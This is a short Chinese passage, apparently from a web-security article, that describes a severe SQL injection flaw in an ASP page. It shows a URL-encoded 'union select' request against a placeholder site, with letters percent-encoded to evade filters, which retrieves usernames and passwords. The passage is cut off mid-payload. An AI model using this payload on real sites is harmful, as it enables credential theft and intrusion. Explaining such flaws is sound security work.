 图1
这个漏洞非常严重，可以直接在网址后面输入联合查询
语句来得到用户名和密码，我们提交“http://www.xxx.
cn/Company.asp?%69d=7%20or%201=2%20un%69on%20
s%65lect%201,username,password,4,5,6,7,8%20